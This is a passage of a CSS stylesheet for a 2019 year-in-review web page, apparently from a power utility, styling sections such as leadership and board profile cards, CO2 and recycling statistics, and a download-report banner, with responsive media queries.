.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-3 {
  fill: #e4e4e4;
  stroke: #bbb;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-4 {
  fill: #fff;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 {
  padding: 80px 0 0;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
  width: 635px;
  position: absolute;
  right: -133px;
  top: -200px;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .section-14-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 {
  padding: 40px 0px;
  background-color: rgba(72, 120, 167, 0.2);
  text-align: center;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .container-fluid {
  max-width: 1600px;
  margin: auto;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title {
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 300px;
  margin: auto;
  min-height: 450px;
  height: 100%;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
  border-radius: 50%;
  margin-bottom: 20px;
  width: 207px;
  height: 207px;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content .section-15-profile-name {
  display: block;
  color: #000;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper {
    flex-wrap: wrap;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper.row-5 {
    flex-wrap: wrap;
  }
}
.page-template-page-2019yir #main-container #board-members.section-16 {
  padding: 80px 0px;
  text-align: center;
}
.page-template-page-2019yir #main-container #board-members.section-16 .container-fluid {
  max-width: 1600px;
  margin: auto;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-title {
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 300px;
  margin: auto;
  min-height: 450px;
  height: 100%;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
  border-radius: 50%;
  margin-bottom: 20px;
  width: 207px;
  height: 207px;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content .section-16-profile-name {
  display: block;
  color: #000;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper {
    flex-wrap: wrap;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper.row-5 {
    flex-wrap: wrap;
  }
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 {
  padding: 80px 0px;
  background-color: rgba(72, 120, 167, 0.2);
  text-align: center;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .container-fluid {
  max-width: 1600px;
  margin: auto;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title {
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 300px;
  margin: auto;
  min-height: 450px;
  height: 100%;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
  border-radius: 50%;
  margin-bottom: 20px;
  width: 207px;
  height: 207px;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content .section-17-profile-name {
  display: block;
  color: #000;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper {
    flex-wrap: wrap;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper.row-5 {
    flex-wrap: wrap;
  }
}
.page-template-page-2019yir #main-container #download-report.section-18 {
  height: 200px;
  background-color: #02394f;
  display: flex;
  align-items: center;
}
.page-template-page-2019yir #main-container #download-report.section-18 a:hover .section-18-content {
  opacity: 0.7;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content {
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: opacity 0.3s ease-in-out;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content img {
  width: 57px;
  height: 57px;
  position: relative;
  top: -10px;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content .section-18-download {
  font-family: "roboto-slab", serif;
  color: #FFF;
  font-size: 40px;
  line-height: 40px;
  margin: 0 15px 0 20px;
  text-transform: none;
  font-weight: bold;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content p {
  display: inline-block;
  color: #fff;
  text-transform: uppercase;
  font-size: 22px;
  margin-top: 5px;
  margin-bottom: 0;
}

@media screen and (max-width: 1199px) {
  .page-template-page-2019yir header.header {
    padding-top: 15px;
  }
  .page-template-page-2019yir header.header #logo {
    padding-bottom: 15px;
  }
  .page-template-page-2019yir header.header #logo img {
    height: 50px;
  }
  .page-template-page-2019yir header.header.scrolled #logo {
    padding-bottom: 10px;
  }
  .page-template-page-2019yir header.header.scrolled #logo img {
    height: 40px;
  }
  .page-template-page-2019yir header.header.scrolled #yir-menu {
    padding: 0px 25px;
  }
  .page-template-page-2019yir header.header.scrolled-extra {
    top: -65px;
  }
  .page-template-page-2019yir header.header.scrolled-extra.logged-in {
    top: -33px;
  }
  .page-template-page-2019yir #yir-menu {
    background: #111111;
    padding: 9px 25px;
    transition: all 0.4s;
  }
  .page-template-page-2019yir #yir-menu .nav a {
    padding: 15px 15px 15px 15px;
    font-size: 13px;
  }
  .page-template-page-2019yir #yir-menu .nav span {
    font-size: 14px;
  }
  .page-template-page-2019yir #main-container h1 {
    font-size: 85.38px;
    line-height: 86.4px;
  }
  .page-template-page-2019yir #main-container h2 {
    font-size: 47.968px;
    line-height: 47px;
  }
  .page-template-page-2019yir #main-container h3 {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container h4 {
    font-size: 25.16px;
  }
  .page-template-page-2019yir #main-container h5 {
    font-size: 22.23px;
  }
  .page-template-page-2019yir #main-container h6 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container .header-section {
    margin-bottom: 300px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content {
    max-width: 740px;
    margin: auto;
    text-align: center;
    margin-top: -100px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
    bottom: -345px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image img {
    max-width: 1160px;
    width: 100%;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less span {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
    max-height: 295px !important;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
    height: 686px;
    bottom: -450px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline {
    display: block;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-unit {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content {
    margin-bottom: -420px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
    margin-bottom: 20px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat img {
    max-width: 50px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-unit {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content {
    margin-top: 50px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
    width: 390px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
    left: 500px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card {
    padding: 20px 20px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .powerline-4 {
    width: 190px;
    left: -100px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title h3 {
    font-size: 27.2px;
    text-transform: uppercase;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image img {
    position: relative;
    bottom: unset;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
    right: -190px;
  }
  .page-template-page-2019yir #main-container #products.section-7 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card img {
    max-width: 85px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .powerline-6 {
    width: 500px;
    position: absolute;
    top: -130px;
    right: -280px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon {
    left: -25px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon img {
    max-width: 50px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-number {
    font-size: 70px;
    color: #C36525;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
    bottom: -650px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content {
    padding: 10px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h5 {
    margin-bottom: 50px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h1 {
    font-size: 85px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-icons img {
    max-width: 70px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .container {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-unit {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
    right: -200px;
    top: -480px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card img {
    max-width: 70px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number {
    font-size: 70px;
    margin-bottom: 10px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number-unit {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
    left: -100px;
    top: -620px;
    transform: rotate(5deg);
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title h5 {
    font-size: 27.2px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-inline {
    display: block;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper {
    padding: 30px 0px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-owner-icons .section-13-icon-wrapper .tooltip {
    left: -15px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-owner-icons .section-13-icon-wrapper .tooltip .tooltip-inner {
    width: 500px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 9% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 47% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 80% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 9% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 42% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 9% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 42% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
    width: 610px;
    right: -205px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title h3 {
    font-size: 27px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
    min-height: 400px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
    border-radius: 50%;
    margin-bottom: 20px;
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content .section-15-profile-name {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content .section-15-profile-job-title {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-title h3 {
    font-size: 27px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
    min-height: 400px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
    border-radius: 50%;
    margin-bottom: 20px;
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content .section-16-profile-name {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content .section-16-profile-job-title {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title h3 {
    font-size: 27px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    min-height: 400px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
    border-radius: 50%;
    margin-bottom: 20px;
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content .section-17-profile-name {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content .section-17-profile-job-title {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content img {
    width: 46px;
    height: 46px;
    top: -10px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content .section-18-download {
    font-size: 32px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content p {
    font-size: 17px;
  }
}
@media screen and (max-width: 1105px) {
  .page-template-page-2019yir header.header.scrolled #yir-menu {
    padding: 0px 25px;
  }
  .page-template-page-2019yir header.header.scrolled #yir-menu a {
    padding: 15px 10px;
  }
  .page-template-page-2019yir #yir-menu .nav a {
    padding: 10px 10px 10px 10px;
  }
}
@media screen and (max-width: 1034px) {
  .page-template-page-2019yir header.header.scrolled #yir-menu a {
    padding: 10px 10px !important;
  }
  .page-template-page-2019yir header.header.scrolled-extra {
    top: -65px;
  }
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container body {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container h1 {
    font-size: 72px;
  }
  .page-template-page-2019yir #main-container h2 {
    font-size: 46px;
    line-height: 46px;
  }
  .page-template-page-2019yir #main-container h3 {
    font-size: 24px;
    line-height: unset;
  }
  .page-template-page-2019yir #main-container h4 {
    font-size: 21px;
  }
  .page-template-page-2019yir #main-container h5 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container h6 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container ul {
    padding-left: 20px;
  }
  .page-template-page-2019yir #main-container ul li {
    font-size: 14px;
  }
  .page-template-page-2019yir #main-container .row-flex {
    display: block;
  }
  .page-template-page-2019yir #main-container .clear-left {
    clear: none !important;
  }
  .page-template-page-2019yir #main-container .header-section {
    margin-bottom: 190px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
    bottom: -245px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-sub-title {
    padding: 8px 15px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 {
    padding: 60px 0px;
    max-width: 1400px;
    margin: auto;
    position: relative;
    min-height: 785px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo {
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo img {
    max-width: 416px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content {
    padding: 0px 20px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
    max-height: 165px !important;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
    height: 586px;
    position: absolute;
    left: -35px;
    bottom: -650px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 img {
    height: 100%;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-image {
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card {
    padding: 0px 40px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-unit {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
    width: 200px;
    left: 425px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content {
    margin-bottom: 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
    max-width: 600px;
    margin: auto;
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-unit {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
    position: absolute;
    width: 315px;
    top: -1220px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .powerline-4 {
    width: 185px;
    left: -100px;
    bottom: -172px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content {
    padding: 0px 15px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card {
    max-width: 320px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title h3 {
    font-size: 24px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content {
    margin-top: 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-2 {
    padding-top: 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image {
    margin-top: 0px;
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image img {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 {
    padding: 60px 0px 40px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image {
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
    width: 365px;
    top: -20%;
    right: -215px;
  }
  .page-template-page-2019yir #main-container #products.section-7 {
    padding: 120px 15px 80px;
    text-align: center;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-title {
    padding: 0px 25px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card img {
    max-width: 75px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .powerline-6 {
    width: 475px;
    top: -185px;
    right: -200px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-title {
    padding: 0px 25px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon img {
    max-width: 45px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-number {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
    width: 91px;
    left: 60px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h1 {
    font-size: 68px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-icons img {
    max-width: 65px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-title {
    padding: 0px 25px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-content {
    max-width: 600px;
    padding-top: 20px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-unit {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper {
    margin-bottom: 0px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-title {
    max-width: 735px;
    margin: 60px 15px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
    width: 264px;
    bottom: 100px;
    top: unset;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-image {
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-desktop-row {
    display: none;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-mobile-row {
    display: block;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-content {
    max-width: 730px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number {
    font-size: 56px;
    line-height: 56px;
    margin-top: 20px;
  }
